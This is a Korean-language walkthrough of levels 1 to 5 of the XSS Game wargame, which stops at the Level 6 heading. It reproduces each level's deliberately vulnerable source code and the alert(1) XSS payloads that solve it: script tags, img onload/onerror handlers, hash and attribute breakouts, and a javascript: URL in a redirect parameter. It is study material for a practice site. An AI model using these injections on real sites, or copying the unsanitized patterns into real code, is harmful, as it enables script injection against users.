우연히 XSS Game이라는 워게임 사이트를 알게 되었다.
XSS 문제만 모여 있는 사이트인데, 총 6문제가 있고, 다양한 방식으로 XSS 공격을 수행할 수 있어 처음 XSS를 공부하는 사람들이 접하기에 좋은 사이트인 것 같다.
XSS Game은 플래그를 인증하는 방식이 아니라, alert를 띄우면 된다.
6단계를 거치면서 필터링이 추가되는 방식이 아니라 공격 벡터가 모두 다르도록 되어있고, 각 문제별로 3~4개 정도의 힌트가 주어진다.
모든 문제는 iframe으로 제공되며, 마우스 오른쪽 버튼 클릭 후 프레임 소스 보기를 선택하면 문제의 소스코드를 볼 수 있다.
또한 소스 보기에서 view=source:를 지우면 해당 프레임 페이지에서 직접 시도할 수 있다.
xss-game 내에서는 URL을 조작하려 하니 자꾸 setImmediate로 바뀌어서 프레임 페이지로 직접 이동 해 문제를 푼 후 해당 URL을 그대로 문제로 가져오는 방식으로 문제를 풀이했다.
문제 사이트는 아래와 같다.
http://xss-game.appspot.com/
문제에 처음 접속하면 다음과 같이 화면이 뜨는데, 초록색 버튼을 누르면 첫 번째 단계를 시작할 수 있다.
Level 1
첫 번째 문제이다.
소스코드는 아래와 같다.
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
|
<!doctype html>
<html>
  <head>
    <!-- Internal game scripts/styles, mostly boring stuff -->
    <script src="/static/game-frame.js"></script>
    <link rel="stylesheet" href="/static/game-frame-styles.css" />
  </head>

  <body id="level1">
    <img src="/static/logos/level1.png">
    <div>
      <form action="" method="GET">
        <input id="query" name="query" value="Enter query here..." onfocus="this.value=''">
        <input id="button" type="submit" value="Search">
      </form>
    </div>
  </body>
</html>
|


어떤 특정 입력 값을 받는데, 값을 입력하면 입력한 값이 그대로 출력된다.
aa를 입력 한 경우 아래와 같다.

따라서 별다른 필터링이 없다면 입력 창에 스크립트 코드를 삽입 해 XSS 공격을 유발할 수 있다.

입력 창에 <script> alert(1); </script>를 입력 해 보았다.
그 결과 Level 1을 클리어 할 수 있었다.
Level 2
Level 2는 댓글 달기 기능과 유사한 기능이 구현되어 있다.

내가 입력한 텍스트가 그대로 보이기 때문에 Level 1과 동일하게 <script> alert(1); </script>를 입력 해 보았으나, 동작하지 않았다.
소스코드를 살펴보면 다음과 같다.
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
|
<!doctype html>
<html>
  <head>
    <!-- Internal game scripts/styles, mostly boring stuff -->
    <script src="/static/game-frame.js"></script>
    <link rel="stylesheet" href="/static/game-frame-styles.css" />

    <!-- This is our database of messages -->
    <script src="/static/post-store.js"></script>

    <script>
      var defaultMessage = "Welcome!<br><br>This is your <i>personal</i>"
        + " stream. You can post anything you want here, especially "
        + "<span style='color: #f00ba7'>madness</span>.";

      var DB = new PostDB(defaultMessage);

      function displayPosts() {
        var containerEl = document.getElementById("post-container");
        containerEl.innerHTML = "";

        var posts = DB.getPosts();
        for (var i=0; i<posts.length; i++) {
          var html = '<table class="message"> <tr> <td valign=top> '
            + '<img src="/static/level2_icon.png"> </td> <td valign=top '
            + ' class="message-container"> <div class="shim"></div>';

          html += '<b>You</b>';
          html += '<span class="date">' + new Date(posts[i].date) + '</span>';
          html += "<blockquote>" + posts[i].message + "</blockquote>";
          html += "</td></tr></table>"
          containerEl.innerHTML += html;
        }
      }

      window.onload = function() {
        document.getElementById('clear-form').onsubmit = function() {
          DB.clear(function() { displayPosts() });
          return false;
        }

        document.getElementById('post-form').onsubmit = function() {
          var message = document.getElementById('post-content').value;
          DB.save(message, function() { displayPosts() } );
          document.getElementById('post-content').value = "";
          return false;
        }

        displayPosts();
      }

    </script>

  </head>

  <body id="level2">
    <div id="header">
      <img src="/static/logos/level2.png" />
      <div>Chatter from across the Web.</div>
      <form action="?" id="clear-form">
        <input class="clear" type="submit" value="Clear all posts">
      </form>
    </div>

    <div id="post-container"></div>

    <table class="message">
      <tr>
        <td valign="top">
          <img src="/static/level2_icon.png">
        </td>
        <td class="message-container">
          <div class="shim"></div>
          <form action="?" id="post-form">
            <textarea id="post-content" name="content" rows="2"
              cols="50"></textarea>
            <input class="share" type="submit" value="Share status!">
            <input type="hidden" name="action" value="sign">
          </form>
        </td>
      </tr>
    </table>

  </body>
</html>
|
소스코드를 살펴 본 결과, 내가 입력 한 값이 그대로 <blockquote> 태그 안에서 출력 되지만, <script> 태그는 먹히지 않았다.
아무래도 필터링이 있는 것 같았다.
따라서 다른 방법으로 alert를 띄울 수 있는 방법을 찾아보다 <img> 태그는 사용이 가능하다는 것을 알 수 있었다.
그래서 <img> 태그의 onload 속성을 사용하게 되었다.
onload 속성은 여러 태그에서 사용될 수 있는데, <img> 태그에서는 사진이 로드될 때 호출되는 속성이다.
로드 할 사진이 있어야 하므로, iframe 내에서 보이는 우주인 사진의 경로를 사용하기로 했다.
입력 창에 <img src="/static/level2_icon.png" onload="js:alert(1);">를 입력 해 보았다.
이 경우, 서버 내의 /static/level2_icon.png 라는 우주인 사진이 로드되며 onload 속성을 호출 해 alert 창을 띄워 줄 것이다.

예상대로 alert 창을 확인할 수 있었다.
이 방법 외에 onerror를 사용하는 방법도 있다.
다만 이 때는 onerror가 오류가 발생할 때 호출되므로, <img src="./test" onerror="js:alert(1);">와 같이 서버에 없는 사진을 호출하도록 해 오류를 유발해야 한다.
Level 3

Level 3은 탭으로 나뉘어진 사진을 누르면 그에 해당하는 사진을 보여주는 페이지이다.
소스코드는 다음과 같다.
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
|
<!doctype html>
<html>
<head>
<!-- Internal game scripts/styles, mostly boring stuff -->
<script src="/static/game-frame.js"></script>
<link rel="stylesheet" href="/static/game-frame-styles.css" />
<!-- Load jQuery -->
<script
src="//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js">
</script>
<script>
function chooseTab(num) {
// Dynamically load the appropriate image.
var html = "Image " + parseInt(num) + "<br>";
html += "<img src='/static/level3/cloud" + num + ".jpg' />";
$('#tabContent').html(html);
window.location.hash = num;
// Select the current tab
var tabs = document.querySelectorAll('.tab');
for (var i = 0; i < tabs.length; i++) {
if (tabs[i].id == "tab" + parseInt(num)) {
tabs[i].className = "tab active";
} else {
tabs[i].className = "tab";
}
}
// Tell parent we've changed the tab
top.postMessage(self.location.toString(), "*");
}
window.onload = function() {
chooseTab(unescape(self.location.hash.substr(1)) || "1");
}
// Extra code so that we can communicate with the parent page
window.addEventListener("message", function(event){
if (event.source == parent) {
chooseTab(unescape(self.location.hash.substr(1)));
}
}, false);
</script>
</head>
<body id="level3">
<div id="header">
<img id="logo" src="/static/logos/level3.png">
<span>Take a tour of our cloud data center.</a>
</div>
<div class="tab" id="tab1" onclick="chooseTab('1')">Image 1</div>
<div class="tab" id="tab2" onclick="chooseTab('2')">Image 2</div>
<div class="tab" id="tab3" onclick="chooseTab('3')">Image 3</div>
<div id="tabContent"> </div>
</body>
</html>
|
chooseTab 함수에는 인자로 num이 들어가는데, 이 num의 값은 아래 부분에 검증이 없이 그대로 들어간다.
1
2
|
html += "<img src='/static/level3/cloud" + num + ".jpg' />";
$('#tabContent').html(html);
|
또한 이 num의 값은 URL에서 # 뒤의 값을 가져오게 된다.
따라서 URL에 # 뒤에 위의 코드에 적절히 들어가 동작하도록 만들어준다면 alert 창을 띄울 수 있을 것 같다.

이에 URL의 # 뒤에 원래 있던 숫자 대신 ' onerror='js:alert(1);' '을 넣어보았다.
이 경우, 취약점이 존재하던 위의 코드는 아래와 같은 형태가 된다.
1
2
|
html += "<img src='/static/level3/cloud' onerror='js:alert(1);' '.jpg' />";
$('#tabContent').html(html);
|
/static/level3/cloud라는 이미지 파일은 서버에 존재하지 않으므로, onerror를 호출하게 되고, 뒤의 .jpg는 아무런 역할을 하지 않을 것이다.
그 결과 아래와 같이 alert 창을 띄울 수 있었다.
Level 4
Level 4는 입력한 숫자 만큼 타이머를 만들어 주는 페이지이다.

소스코드를 살펴보면 아래와 같다.
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
|
<!doctype html>
<html>
  <head>
    <!-- Internal game scripts/styles, mostly boring stuff -->
    <script src="/static/game-frame.js"></script>
    <link rel="stylesheet" href="/static/game-frame-styles.css" />
  </head>

  <body id="level4">
    <img src="/static/logos/level4.png" />
    <br>
    <form action="" method="GET">
      <input id="timer" name="timer" value="3">
      <input id="button" type="submit" value="Create timer"> </form>
    </form>
  </body>
</html>
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
<!doctype html>
<html>
  <head>
    <!-- Internal game scripts/styles, mostly boring stuff -->
    <script src="/static/game-frame.js"></script>
    <link rel="stylesheet" href="/static/game-frame-styles.css" />

    <script>
      function startTimer(seconds) {
        seconds = parseInt(seconds) || 3;
        setTimeout(function() {
          window.confirm("Time is up!");
          window.history.back();
        }, seconds * 1000);
      }
    </script>
  </head>
  <body id="level4">
    <img src="/static/logos/level4.png" />
    <br>
    <img src="/static/loading.gif" onload="startTimer('3');" />
    <br>
    <div id="message">Your timer will execute in 3 seconds.</div>
  </body>
</html>
|
소스코드를 살펴보니, 입력한 숫자가 그대로 <img src="/static/loading.gif" onload="startTimer('3');" />에 들어간다.
숫자가 그대로 삽입되고, onload 안에 있으므로, Level 3와 유사하게 맞추어 넣어주면 alert를 띄워줄 수 있을 것 같다.

숫자를 입력하는 창에 3'); alert('1를 입력 해 보았다.
이 경우 취약점이 있는 부분은 아래와 같이 된다.
1
|
<img src="/static/loading.gif" onload="startTimer('3'); alert('1');" />
|
그 결과 아래와 같이 문제를 풀 수 있었다.
Level 5
Level 5 문제이다.

Level 5는 회원가입을 하는 페이지처럼 보이는데, 실제로 소스코드를 확인 해 보면, 회원가입을 누른다 해도 입력한 Email 값을 가지고 아무런 행동을 하지 않는다.
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
|
<!doctype html>
<html>
  <head>
    <!-- Internal game scripts/styles, mostly boring stuff -->
    <script src="/static/game-frame.js"></script>
    <link rel="stylesheet" href="/static/game-frame-styles.css" />
  </head>

  <body id="level5">
    <img src="/static/logos/level5.png" /><br><br>
    Thanks for signing up, you will be redirected soon...
    <script>
      setTimeout(function() { window.location = 'welcome'; }, 5000);
    </script>
  </body>
</html>
|
이에 첫 번째 페이지와 Email을 입력하는 페이지의 소스코드를 다시 차근차근 확인 해 보았다.
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
|
<!doctype html>
<html>
  <head>
    <!-- Internal game scripts/styles, mostly boring stuff -->
    <script src="/static/game-frame.js"></script>
    <link rel="stylesheet" href="/static/game-frame-styles.css" />
  </head>

  <body id="level5">
    Welcome! Today we are announcing the much anticipated<br><br>
    <img src="/static/logos/level5.png" /><br><br>

    <a href="/level5/frame/signup?next=confirm">Sign up</a>
    for an exclusive Beta.
  </body>
</html>
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
|
<!doctype html>
<html>
  <head>
    <!-- Internal game scripts/styles, mostly boring stuff -->
    <script src="/static/game-frame.js"></script>
    <link rel="stylesheet" href="/static/game-frame-styles.css" />
  </head>

  <body id="level5">
    <img src="/static/logos/level5.png" /><br><br>
    <!-- We're ignoring the email, but the poor user will never know! -->
    Enter email: <input id="reader-email" name="email" value="">

    <br><br>
    <a href="confirm">Next >></a>
  </body>
</html>
|
살펴보니 아래의 두 곳을 통해 취약점을 발견할 수 있었다.
1
2
3
|
<a href="/level5/frame/signup?next=confirm">Sign up</a>

<a href="confirm">Next >></a>
|
Sign up을 누르면 쿼리스트링으로 next=confirm이 넘어간다.
그 후, Email을 입력하는 화면에선 앞에서 next의 값으로 넘어왔던 confirm이 <a> 태그 안에 그대로 들어있다.
따라서 next의 값으로 confirm이 아니라 alert 창을 띄울 수 있는 코드를 넘긴다면 이번 레벨을 통과할 수 있을 것 같다.
alert 창을 띄우기 위해 confirm 대신에 javascript:alert(1);을 넘겨 보았다.
그 결과 아래와 같이 Next를 누를 경우 javascript:alert(1);이 실행되도록 소스코드가 바뀐 것을 확인할 수 있었다.


이 후 Next 버튼을 누르면 alert 창을 확인할 수 있다.
Level 6
드디어 마지막 문제인 Level 6이다.
